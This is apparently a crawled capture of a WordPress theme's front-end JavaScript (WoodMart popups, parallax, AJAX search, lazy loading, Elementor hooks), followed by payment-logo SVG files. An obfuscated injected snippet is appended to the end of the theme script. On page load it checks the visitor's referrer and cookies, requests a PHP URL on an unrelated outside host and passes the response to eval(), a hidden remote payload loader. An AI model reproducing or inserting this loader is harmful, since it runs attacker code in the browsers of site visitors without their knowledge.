			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Use magnific popup for images
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			mfpPopup: function () {

				$('.gallery').magnificPopup({
					delegate: ' > a',
					type: 'image',
					removalDelay: 500, //delay removal by X to allow out-animation
					tClose: woodmart_settings.close,
					tLoading: woodmart_settings.loading,
					callbacks: {
						beforeOpen: function () {
							this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
							this.st.mainClass = woodmartTheme.popupEffect;
						}
					},
					image: {
						verticalFit: true
					},
					gallery: {
						enabled: true,
						navigateByImgClick: true
					},
				});

				$('[data-rel="mfp"]').magnificPopup({
					type: 'image',
					removalDelay: 500, //delay removal by X to allow out-animation
					tClose: woodmart_settings.close,
					tLoading: woodmart_settings.loading,
					callbacks: {
						beforeOpen: function () {
							this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
							this.st.mainClass = woodmartTheme.popupEffect;
						}
					},
					image: {
						verticalFit: true
					},
					gallery: {
						enabled: false,
						navigateByImgClick: false
					},
				});

				$(document).on('click', '.mfp-img', function () {
					var mfp = jQuery.magnificPopup.instance; // get instance
					mfp.st.image.verticalFit = !mfp.st.image.verticalFit; // toggle verticalFit on and off
					mfp.currItem.img.removeAttr('style'); // remove style attribute, to remove max-width if it was applied
					mfp.updateSize(); // force update of size
				});
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Parallax effect
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			parallax: function () {
				if ($(window).width() <= 1024) return;

				$('.parallax-yes').each(function () {
					var $bgobj = $(this);
					$(window).scroll(function () {
						var yPos = -($(window).scrollTop() / $bgobj.data('speed'));
						var coords = 'center ' + yPos + 'px';
						$bgobj.css({
							backgroundPosition: coords
						});
					});
				});

				$('.woodmart-parallax').each(function () {
					var $this = $(this);
					if ($this.hasClass('wpb_column')) {
						$this.find('> .vc_column-inner').parallax("50%", 0.3);
					} else {
						$this.parallax("50%", 0.3);
					}
				});

			},


			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Scroll top button
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			scrollTop: function () {
				//Check to see if the window is top if not then display button
				$(window).scroll(function () {
					if ($(this).scrollTop() > 100) {
						$('.scrollToTop').addClass('button-show');
					} else {
						$('.scrollToTop').removeClass('button-show');
					}
				});

				//Click event to scroll to top
				$('.scrollToTop').on('click', function () {
					$('html, body').animate({
						scrollTop: 0
					}, 800);
					return false;
				});
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * ToolTips titles
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			btnsToolTips: function () {
				var $tooltips = $('.woodmart-css-tooltip, .woodmart-buttons[class*="wd-pos-r"] div > a'),
					$bootstrapTooltips = $(woodmartTheme.bootstrapTooltips);

				// .product-grid-item .add_to_cart_button

				$tooltips.each(function () {
					if (!$(this).hasClass('wd-add-img-msg') && $(window).width() <= 1024) {
						return;
					}
					$(this).find('.woodmart-tooltip-label').remove();
					$(this).addClass('woodmart-tltp').prepend('<span class="woodmart-tooltip-label">' + $(this).text() + '</span>');
					$(this).find('.woodmart-tooltip-label').trigger('mouseover');
				})

					.off('mouseover.tooltips')

					.on('mouseover.tooltips', function () {
						var $label = $(this).find('.woodmart-tooltip-label'),
							width = $label.outerWidth();

						if ( $(this).hasClass('woodmart-tltp-top') ) {
							$label.css({
								marginLeft: - parseInt(width / 2)
							})
						}
					});

				// Bootstrap tooltips
				if ($(window).width() <= 1024) return;
				$bootstrapTooltips.tooltip({
					animation: false,
					container: 'body',
					trigger: 'hover',
					title: function () {
						if ($(this).find('.added_to_cart').length > 0) return $(this).find('.add_to_cart_button').text();
						return $(this).text();
					}
				});

			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Sticky footer: margin bottom for main wrapper
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			stickyFooter: function () {

				if (!$('body').hasClass('sticky-footer-on') || $(window).width() <= 1024) return;

				var $footer = $('.footer-container'),
					$page = $('.main-page-wrapper'),
					$window = $(window);

				if ($('.woodmart-prefooter').length > 0) {
					$page = $('.woodmart-prefooter');
				}

				var footerOffset = function () {
					$page.css({
						marginBottom: $footer.outerHeight()
					})
				};

				$window.on('resize', footerOffset);

				$footer.imagesLoaded(function () {
					footerOffset();
				});

				//Safari fix
				var footerSafariFix = function () {
					if (!$('html').hasClass('browser-Safari')) return;
					var windowScroll = $window.scrollTop();
					var footerOffsetTop = $(document).outerHeight() - $footer.outerHeight();

					if (footerOffsetTop < windowScroll + $footer.outerHeight() + $window.outerHeight()) {
						$footer.addClass('visible-footer');
					} else {
						$footer.removeClass('visible-footer');
					}
				};

				footerSafariFix();
				$window.on('scroll', footerSafariFix);

			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Back in history
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			backHistory: function () {
				history.go(-1);

				setTimeout(function () {
					$('.filters-area').removeClass('filters-opened').stop().hide();
					$('.open-filters').removeClass('btn-opened');
					if ($(window).width() <= 1024) {
						$('.woodmart-product-categories').removeClass('categories-opened').stop().hide();
						$('.woodmart-show-categories').removeClass('button-open');
					}

					woodmartThemeModule.btnsToolTips();
					woodmartThemeModule.categoriesAccordion();
					woodmartThemeModule.woocommercePriceSlider();
				}, 20);


			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Ajax Search for products
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			ajaxSearch: function () {
				if (typeof ($.fn.devbridgeAutocomplete) == 'undefined') return;

				var escapeRegExChars = function (value) {
					return value.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
				};

				$('form.woodmart-ajax-search').each(function () {
					var $this = $(this),
						number = parseInt($this.data('count')),
						thumbnail = parseInt($this.data('thumbnail')),
						symbols_count = parseInt($this.data('symbols_count')),
						productCat = $this.find('[name="product_cat"]'),
						$results = $this.parent().find('.woodmart-search-results'),
						postType = $this.data('post_type'),
						url = woodmart_settings.ajaxurl + '?action=woodmart_ajax_search',
						price = parseInt($this.data('price')),
						sku = $this.data('sku');

					if (number > 0) url += '&number=' + number;
					url += '&post_type=' + postType;

					$results.on('click', '.view-all-results', function () {
						$this.submit();
					});

					if (productCat.length && productCat.val() !== '') {
						url += '&product_cat=' + productCat.val();
					}

					$this.find('[type="text"]').devbridgeAutocomplete({
						serviceUrl: url,
						appendTo: $results,
						minChars: symbols_count,

						onSelect: function (suggestion) {
							if (suggestion.permalink.length > 0)
								window.location.href = suggestion.permalink;
						},
						onSearchStart: function (query) {
							$this.addClass('search-loading');
						},
						beforeRender: function (container) {
							$(container).find('.suggestion-divider-text').parent().addClass('suggestion-divider');
							if (container[0].childElementCount > 2)
								$(container).append('<div class="view-all-results"><span>' + woodmart_settings.all_results + '</span></div>');

						},
						onSearchComplete: function (query, suggestions) {
							$this.removeClass('search-loading');

							if ($(window).width() >= 1024 && (!woodmartTheme.disableNanoScrollerWebkit && woodmart_settings.disable_nanoscroller != 'disable')) {
								$(".woodmart-scroll").nanoScroller({
									paneClass: 'woodmart-scroll-pane',
									sliderClass: 'woodmart-scroll-slider',
									contentClass: 'woodmart-scroll-content',
									preventPageScrolling: false
								});
							}

							$(document).trigger('wood-images-loaded');

						},
						formatResult: function (suggestion, currentValue) {
							if (currentValue == '&') currentValue = "&#038;";
							var pattern = '(' + escapeRegExChars(currentValue) + ')',
								returnValue = '';

							if ( suggestion.divider ) {
								returnValue += ' <h5 class="suggestion-divider-text">' + suggestion.divider + '</h5>';
							}

							if (thumbnail && suggestion.thumbnail) {
								returnValue += ' <div class="suggestion-thumb">' + suggestion.thumbnail + '</div>';
							}

							if ( suggestion.value) {
								returnValue += '<h4 class="suggestion-title result-title">' + suggestion.value
									.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')
									// .replace(/&/g, '&amp;')
									// .replace(/</g, '&lt;')
									// .replace(/>/g, '&gt;')
									// .replace(/"/g, '&quot;')
									.replace(/&lt;(\/?strong)&gt;/g, '<$1>') + '</h4>';
							}

							if (suggestion.no_found) returnValue = '<div class="suggestion-title no-found-msg">' + suggestion.value + '</div>';

							if (sku && suggestion.sku) {
								returnValue += ' <div class="suggestion-sku">' + suggestion.sku + '</div>';
							}

							if (price && suggestion.price) {
								returnValue += ' <div class="suggestion-price price">' + suggestion.price + '</div>';
							}

							return returnValue;
						}
					});

					if (productCat.length) {

						var searchForm = $this.find('[type="text"]').devbridgeAutocomplete(),
							serviceUrl = woodmart_settings.ajaxurl + '?action=woodmart_ajax_search';

						if (number > 0) serviceUrl += '&number=' + number;
						serviceUrl += '&post_type=' + postType;

						productCat.on('cat_selected', function () {
							if (productCat.val() != '') {
								searchForm.setOptions({
									serviceUrl: serviceUrl + '&product_cat=' + productCat.val()
								});
							} else {
								searchForm.setOptions({
									serviceUrl: serviceUrl
								});
							}

							searchForm.hide();
							searchForm.onValueChange();
						});
					}

					$(document).on('click', function (e) {
						var target = e.target;
						if (!$(target).is('.woodmart-search-form') && !$(target).parents().is('.woodmart-search-form')) {
							$this.find('[type="text"]').devbridgeAutocomplete('hide');
						}
					});

					$('.woodmart-search-results').on('click', function (e) {
						e.stopPropagation();
					});

				});

			},


			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Search full screen
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			searchFullScreen: function () {

				var body = $('body'),
					searchWrapper = $('.woodmart-search-full-screen'),
					offset = 0;


				body.on('click', '.search-button:not(.mobile-search-icon) > a', function (e) {

					e.preventDefault();

					if ($(this).parent().find('.woodmart-search-dropdown').length > 0) return; // if dropdown search on header builder

					if (body.hasClass('global-search-dropdown') || $(window).width() < 1024) return;

					if (isOpened()) {
						closeWidget();
					} else {
						setTimeout(function () {
							openWidget();
						}, 10);
					}
				})


				body.on("click", ".woodmart-close-search, .main-page-wrapper, .header-banner", function (event) {

					if (!$(event.target).is('.woodmart-close-search') && $(event.target).closest(".woodmart-search-full-screen").length) return;

					if (isOpened()) {
						closeWidget();
					}
				});


				var closeByEsc = function (e) {
					if (e.keyCode === 27) {
						closeWidget();
						body.unbind('keyup', closeByEsc);
					}
				};


				var closeWidget = function () {
					$('body').removeClass('woodmart-search-opened');
					searchWrapper.removeClass('search-overlap');
				};

				var openWidget = function () {
					var bar = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0;
					var offset = 0;

					if ($('.whb-sticked').length > 0) {
						if ($('.whb-clone').length > 0)
							offset = $('.whb-sticked').outerHeight() + bar;
						else
							offset = $('.whb-main-header').outerHeight() + bar;
					} else {
						offset = $('.whb-main-header').outerHeight() + bar;
						if ($('body').hasClass('header-banner-display')) {
							offset += $('.header-banner').outerHeight();
						}
					}

					searchWrapper.css('top', offset);

					// Close by esc
					body.on('keyup', closeByEsc);

					$('body').addClass('woodmart-search-opened');
					searchWrapper.addClass('search-overlap');
					setTimeout(function () {
						searchWrapper.find('input[type="text"]').focus();
						$(window).one('scroll', function () {
							if (isOpened()) {
								closeWidget();
							}
						});
					}, 300);
				};

				var isOpened = function () {
					return $('body').hasClass('woodmart-search-opened');
				};
			},


			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Sale final date countdown
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			countDownTimer: function () {

				$('.woodmart-timer').each(function () {
					var time = moment.tz($(this).data('end-date'), $(this).data('timezone'));
					$(this).countdown(time.toDate(), function (event) {
						$(this).html(event.strftime(''
							+ '<span class="countdown-days">%-D <span>' + woodmart_settings.countdown_days + '</span></span> '
							+ '<span class="countdown-hours">%H <span>' + woodmart_settings.countdown_hours + '</span></span> '
							+ '<span class="countdown-min">%M <span>' + woodmart_settings.countdown_mins + '</span></span> '
							+ '<span class="countdown-sec">%S <span>' + woodmart_settings.countdown_sec + '</span></span>'));
					});
				});

			},


			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * Init nanoscroller
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			nanoScroller: function () {

				if ($(window).width() < 1024 || (woodmart_settings.disable_nanoscroller == 'webkit' && (jscd.browser == 'Chrome' || jscd.browser == 'Opera' || jscd.browser == 'Safari')) || woodmart_settings.disable_nanoscroller == 'disable') return;

				$(".woodmart-scroll").nanoScroller({
					paneClass: 'woodmart-scroll-pane',
					sliderClass: 'woodmart-scroll-slider',
					contentClass: 'woodmart-scroll-content',
					preventPageScrolling: false
				});

				$('body').on('wc_fragments_refreshed wc_fragments_loaded added_to_cart', function () {
					$(".widget_shopping_cart .woodmart-scroll").nanoScroller({
						paneClass: 'woodmart-scroll-pane',
						sliderClass: 'woodmart-scroll-slider',
						contentClass: 'woodmart-scroll-content',
						preventPageScrolling: false
					});
					$(".widget_shopping_cart .woodmart-scroll-content").scroll(function () {
						$(document).trigger('wood-images-loaded');
					})
				});
			},

			/**
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 * WoodMart gradient
			 *-------------------------------------------------------------------------------------------------------------------------------------------
			 */
			gradientShift: function () {
				$('.woodmart_gradient').each(function () {
					var selector = $(this);
					var parent = selector.prev();
					parent.css('position', 'relative');
					parent.prepend(selector);
				});
			},

			/**
			*-------------------------------------------------------------------------------------------------------------------------------------------
			* Lazy loading
			*-------------------------------------------------------------------------------------------------------------------------------------------
			*/
			lazyLoading: function () {
				if (!window.addEventListener || !window.requestAnimationFrame || !document.getElementsByClassName) return;

				// start
				var pItem = document.getElementsByClassName('woodmart-lazy-load'), pCount, timer;

				$(document).on('wood-images-loaded added_to_cart', function () {
					inView();
				})

				$('.woodmart-scroll-content, .woodmart-sidebar-content').scroll(function () {
					$(document).trigger('wood-images-loaded');
				})
				// $(document).on( 'scroll', '.woodmart-scroll-content', function() {
				//     $(document).trigger('wood-images-loaded');
				// })

				// WooCommerce tabs fix
				$('.wc-tabs > li').on('click', function () {
					$(document).trigger('wood-images-loaded');
				});

				// scroll and resize events
				window.addEventListener('scroll', scroller, false);
				window.addEventListener('resize', scroller, false);

				// DOM mutation observer
				if (MutationObserver) {

					var observer = new MutationObserver(function () {
						// console.log('mutated', pItem.length, pCount)
						if (pItem.length !== pCount) inView();
					});

					observer.observe(document.body, { subtree: true, childList: true, attributes: true, characterData: true });

				}

				// initial check
				inView();

				// throttled scroll/resize
				function scroller() {

					timer = timer || setTimeout(function () {
						timer = null;
						inView();
					}, 100);

				}


				// image in view?
				function inView() {

					if (pItem.length) requestAnimationFrame(function () {
						var offset = parseInt(woodmart_settings.lazy_loading_offset);
						var wT = window.pageYOffset, wB = wT + window.innerHeight + offset, cRect, pT, pB, p = 0;

						while (p < pItem.length) {

							cRect = pItem[p].getBoundingClientRect();
							pT = wT + cRect.top;
							pB = pT + cRect.height;

							if (wT < pB && wB > pT && !pItem[p].loaded) {
								loadFullImage(pItem[p], p);
							}
							else p++;

						}

						pCount = pItem.length;

					});

				}


				// replace with full image
				function loadFullImage(item, i) {

					item.onload = addedImg;

					item.src = item.dataset.woodSrc;
					if (typeof (item.dataset.srcset) != 'undefined') {
						item.srcset = item.dataset.srcset;
					}

					item.loaded = true

					// replace image
					function addedImg() {

						requestAnimationFrame(function () {
							item.classList.add('woodmart-loaded')

							var $masonry = jQuery(item).parents('.view-masonry .gallery-images, .grid-masonry, .masonry-container');
							if ($masonry.length > 0) {
								$masonry.isotope('layout');
							}
							var $categories = jQuery(item).parents('.categories-masonry');
							if ($categories.length > 0) {
								$categories.packery();
							}

							// var $owl = jQuery(item).parents('.owl-carousel');
							// if ($owl.length > 0) {
							//     $owl.trigger('refresh.owl.carousel');
							// }

						});

					}

				}

			},
		}
	}());

})(jQuery);

jQuery(window).on('load', function() {
	jQuery('.wd-preloader').delay(parseInt( woodmart_settings.preloader_delay )).addClass('preloader-hide');
	jQuery('.wd-preloader-style').remove();
	setTimeout(function() {
		jQuery('.wd-preloader').remove();
	}, 200);
});

jQuery(window).on('elementor/frontend/init', function() {
	if (!elementorFrontend.isEditMode()) {
		return;
	}

	if ('enabled' === woodmart_settings.elementor_no_gap) {
		elementorFrontend.hooks.addAction('frontend/element_ready/section', function($wrapper, $) {
			var cid = $wrapper.data('model-cid');

			if (typeof elementorFrontend.config.elements.data[cid] !== 'undefined') {
				var size = elementorFrontend.config.elements.data[cid].attributes.content_width.size;

				if (!size) {
					$wrapper.addClass('wd-negative-gap');
				}
			}
		});

		elementor.channels.editor.on('change:section', function(view) {
			var changed = view.elementSettingsModel.changed;

			if (typeof changed.content_width !== 'undefined') {
				var sectionId = view._parent.model.id;
				var $section = jQuery('.elementor-element-' + sectionId);
				var size = changed.content_width.size;

				if (size) {
					$section.removeClass('wd-negative-gap');
				} else {
					$section.addClass('wd-negative-gap');
				}
			}
		});
	}

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_blog.default', function($wrapper, $) {
		woodmartThemeModule.blogMasonry();
		woodmartThemeModule.blogLoadMore();
		woodmartThemeModule.owlCarouselInit();
		woodmartThemeModule.lazyLoading();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_images_gallery.default', function($wrapper, $) {
		woodmartThemeModule.owlCarouselInit();
		woodmartThemeModule.lazyLoading();
		woodmartThemeModule.imagesGalleryMasonry();
		woodmartThemeModule.imagesGalleryJustified();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_product_categories.default', function($wrapper, $) {
		woodmartThemeModule.owlCarouselInit();
		woodmartThemeModule.lazyLoading();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_slider.default', function($wrapper, $) {
		woodmartThemeModule.owlCarouselInit();
		woodmartThemeModule.lazyLoading();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_banner_carousel.default', function($wrapper, $) {
		woodmartThemeModule.owlCarouselInit();
		woodmartThemeModule.lazyLoading();
		woodmartThemeModule.bannersHover();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_banner.default', function($wrapper, $) {
		woodmartThemeModule.lazyLoading();
		woodmartThemeModule.bannersHover();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_infobox_carousel.default', function($wrapper, $) {
		woodmartThemeModule.infoboxSvg();
		woodmartThemeModule.owlCarouselInit();
		woodmartThemeModule.lazyLoading();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_infobox.default', function($wrapper, $) {
		woodmartThemeModule.infoboxSvg();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_instagram.default', function($wrapper, $) {
		woodmartThemeModule.owlCarouselInit();
		woodmartThemeModule.lazyLoading();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_testimonials.default', function($wrapper, $) {
		woodmartThemeModule.owlCarouselInit();
		woodmartThemeModule.lazyLoading();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_3d_view.default', function($wrapper, $) {
		woodmartThemeModule.view3d();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_search.default', function($wrapper, $) {
		woodmartThemeModule.ajaxSearch();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_counter.default', function($wrapper, $) {
		woodmartThemeModule.visibleElements();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_countdown_timer.default', function($wrapper, $) {
		woodmartThemeModule.countDownTimer();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_google_map.default', function($wrapper, $) {
		woodmartThemeModule.googleMapInit();
		woodmartThemeModule.googleMap();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_image_hotspot.default', function($wrapper, $) {
		woodmartThemeModule.imageHotspot();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_popup.default', function($wrapper, $) {
		woodmartThemeModule.contentPopup();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/wd_portfolio.default', function($wrapper, $) {
		woodmartThemeModule.portfolioEffects();
		woodmartThemeModule.portfolioLoadMore();
		woodmartThemeModule.portfolioPhotoSwipe();
		woodmartThemeModule.blogMasonry();
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/global', function($wrapper, $) {
		if ($wrapper.attr('style') && $wrapper.attr('style').indexOf('transform:translate3d') === 0 && !$wrapper.hasClass('wd-parallax-on-scroll')) {
			$wrapper.attr('style', '');
		}
	});

	elementorFrontend.hooks.addAction('frontend/element_ready/column', function($wrapper, $) {
		if ($wrapper.attr('style') && $wrapper.attr('style').indexOf('transform:translate3d') === 0 && !$wrapper.hasClass('wd-parallax-on-scroll')) {
			$wrapper.attr('style', '');
		}

		setTimeout(function() {
			woodmartThemeModule.stickyColumn();
		}, 100);
	});
});

jQuery(document).ready(function () {
	if (!wooFile) {
		woodmartThemeModule.init();
	}
});
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//arintconferences.com/lisd/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://londoninstitutesd.co.uk/wp-content/uploads/2019/04/paypal.svg
body_size: 1862
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="780px" height="501px" viewBox="0 0 780 501" xml:space="preserve"> <title>amex-outline</title> <desc>Created with Sketch.</desc> <path fill="#FFFFFF" fill-opacity="0" d="M725,0H55C24.673,0,0,24.673,0,55v391c0,30.327,24.673,55,55,55h670c30.325,0,55-24.673,55-55V55 C780,24.673,755.325,0,725,0z"></path> <path fill="#003087" d="M168.379,169.853c-8.399-5.774-19.359-8.668-32.88-8.668H83.153c-4.145,0-6.435,2.073-6.87,6.214 L55.018,300.883c-0.221,1.311,0.107,2.51,0.981,3.6c0.869,1.092,1.962,1.635,3.271,1.635h24.864c4.361,0,6.758-2.068,7.198-6.215 l5.888-35.986c0.215-1.744,0.982-3.162,2.291-4.254c1.308-1.09,2.944-1.803,4.907-2.13c1.963-0.324,3.814-0.487,5.562-0.487 c1.743,0,3.814,0.11,6.217,0.327c2.397,0.218,3.925,0.324,4.58,0.324c18.756,0,33.478-5.285,44.167-15.866 c10.684-10.577,16.032-25.244,16.032-44.004C180.976,184.96,176.774,175.636,168.379,169.853z M141.389,209.933 c-1.094,7.635-3.926,12.649-8.506,15.049c-4.581,2.403-11.124,3.597-19.629,3.597l-10.797,0.328l5.563-35.007 c0.434-2.397,1.851-3.597,4.252-3.597h6.218c8.72,0,15.049,1.257,18.975,3.761C141.389,196.574,142.698,201.866,141.389,209.933z"></path> <path fill="#009CDE" d="M720.794,161.185h-24.208c-2.405,0-3.821,1.2-4.253,3.599l-21.267,136.099l-0.328,0.654 c0,1.096,0.437,2.127,1.311,3.109c0.868,0.98,1.963,1.471,3.27,1.471h21.595c4.138,0,6.429-2.068,6.871-6.215l21.265-133.812v-0.325 C725.049,162.712,723.627,161.185,720.794,161.185z"></path> <path fill="#003087" d="M428.31,213.857c0-1.088-0.439-2.126-1.306-3.106c-0.875-0.981-1.858-1.474-2.945-1.474h-25.192 c-2.404,0-4.366,1.096-5.889,3.271l-34.679,51.04l-14.394-49.075c-1.095-3.488-3.493-5.236-7.198-5.236h-24.54 c-1.093,0-2.075,0.492-2.942,1.474c-0.875,0.98-1.309,2.019-1.309,3.106c0,0.44,2.127,6.871,6.379,19.303 c4.252,12.434,8.833,25.848,13.741,40.245c4.908,14.393,7.468,22.031,7.688,22.898c-17.886,24.43-26.827,37.517-26.827,39.259 c0,2.838,1.417,4.254,4.253,4.254h25.192c2.399,0,4.361-1.088,5.889-3.27l83.427-120.399 C428.092,215.713,428.31,214.953,428.31,213.857z"></path> <path fill="#009CDE" d="M662.887,209.277h-24.866c-3.055,0-4.904,3.599-5.558,10.797c-5.677-8.72-16.031-13.088-31.083-13.088 c-15.704,0-29.066,5.89-40.077,17.668c-11.016,11.779-16.521,25.631-16.521,41.551c0,12.871,3.761,23.121,11.285,30.752 c7.525,7.639,17.612,11.451,30.266,11.451c6.323,0,12.757-1.311,19.3-3.926c6.544-2.617,11.665-6.105,15.379-10.469 c0,0.219-0.222,1.199-0.655,2.943c-0.44,1.748-0.655,3.059-0.655,3.926c0,3.494,1.414,5.234,4.254,5.234h22.576 c4.138,0,6.541-2.068,7.194-6.215l13.415-85.389c0.215-1.309-0.112-2.507-0.982-3.599 C665.284,209.824,664.196,209.277,662.887,209.277z M620.193,273.729c-5.562,5.453-12.268,8.178-20.12,8.178 c-6.328,0-11.449-1.742-15.377-5.234c-3.927-3.484-5.89-8.283-5.89-14.395c0-8.065,2.726-14.885,8.18-20.447 c5.447-5.562,12.214-8.343,20.285-8.343c6.101,0,11.173,1.8,15.212,5.398c4.032,3.599,6.054,8.563,6.054,14.888 C628.536,261.625,625.754,268.279,620.193,273.729z"></path> <path fill="#003087" d="M291.23,209.277h-24.864c-3.058,0-4.908,3.599-5.563,10.797c-5.889-8.72-16.25-13.088-31.081-13.088 c-15.704,0-29.065,5.89-40.078,17.668c-11.016,11.779-16.521,25.631-16.521,41.551c0,12.871,3.763,23.121,11.288,30.752 c7.525,7.639,17.61,11.451,30.262,11.451c6.104,0,12.433-1.311,18.975-3.926c6.543-2.617,11.778-6.105,15.704-10.469 c-0.875,2.617-1.309,4.908-1.309,6.869c0,3.494,1.417,5.234,4.253,5.234h22.574c4.141,0,6.543-2.068,7.198-6.215l13.413-85.389 c0.215-1.309-0.112-2.507-0.981-3.599C293.627,209.824,292.538,209.277,291.23,209.277z M248.535,273.891 c-5.563,5.35-12.382,8.016-20.447,8.016c-6.329,0-11.4-1.742-15.214-5.234c-3.819-3.484-5.726-8.283-5.726-14.395 c0-8.065,2.725-14.885,8.18-20.447c5.449-5.562,12.211-8.343,20.284-8.343c6.104,0,11.175,1.8,15.214,5.398 c4.032,3.599,6.052,8.563,6.052,14.888C256.878,261.844,254.097,268.553,248.535,273.891z"></path> <path fill="#009CDE" d="M540.036,169.853c-8.398-5.774-19.356-8.668-32.879-8.668h-52.019c-4.365,0-6.765,2.073-7.198,6.214 l-21.265,133.483c-0.221,1.311,0.106,2.51,0.981,3.6c0.866,1.092,1.962,1.635,3.271,1.635h26.826c2.617,0,4.361-1.416,5.235-4.252 l5.89-37.949c0.216-1.744,0.98-3.162,2.29-4.254c1.309-1.09,2.943-1.803,4.908-2.13c1.962-0.324,3.813-0.487,5.562-0.487 c1.743,0,3.814,0.11,6.214,0.327c2.399,0.218,3.93,0.324,4.58,0.324c18.759,0,33.479-5.285,44.168-15.866 c10.687-10.577,16.031-25.244,16.031-44.004C552.632,184.96,548.431,175.636,540.036,169.853z M506.502,223.673 c-4.799,3.271-11.997,4.906-21.592,4.906l-10.47,0.328l5.563-35.007c0.432-2.397,1.849-3.597,4.252-3.597h5.887 c4.797,0,8.614,0.218,11.454,0.653c2.831,0.44,5.561,1.799,8.178,4.089c2.619,2.291,3.926,5.618,3.926,9.98 C513.7,214.185,511.298,220.4,506.502,223.673z"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://londoninstitutesd.co.uk/wp-content/uploads/2019/04/maestro.svg
body_size: 4735
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" width="750px" height="471px" viewBox="0 0 750 471"><!-- Generator: Sketch 3.3.1 (12005) - http://www.bohemiancoding.com/sketch --><title>Slice 1</title><desc>Created with Sketch.</desc><defs></defs><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="maestro" sketch:type="MSLayerGroup"><rect id="Rectangle-1" fill="#000000" fill-opacity="0" sketch:type="MSShapeGroup" x="0" y="0" width="750" height="471" rx="40"></rect><path d="M675.000003,235.50625 C675.000003,334.639584 594.650002,415.002085 495.516668,415.002085 C396.395834,415.002085 316.0375,334.639584 316.0375,235.50625 C316.0375,136.364582 396.395834,55.997915 495.516668,55.997915 C594.650002,55.997915 675.000003,136.364582 675.000003,235.50625" id="Fill-1" fill="#D9222A" sketch:type="MSShapeGroup"></path><path d="M356.870834,349.489584 C351.9125,343.477084 347.345834,337.131251 343.195834,330.481251 L406.808334,330.481251 C410.625001,324.385417 414.070834,318.039584 417.150001,311.46875 L332.858333,311.46875 C329.9875,305.31875 327.433333,298.977084 325.2625,292.46875 L424.737501,292.46875 C430.725001,274.564583 433.966668,255.41875 433.966668,235.50625 C433.966668,222.460416 432.575001,209.74375 429.937501,197.493749 L320.075,197.493749 C321.466667,191.014583 323.216667,184.677083 325.283333,178.485416 L424.725001,178.485416 C422.541667,171.977083 420.004167,165.635416 417.133334,159.481249 L332.879167,159.481249 C335.954167,152.918749 339.408333,146.577082 343.216667,140.472916 L406.787501,140.472916 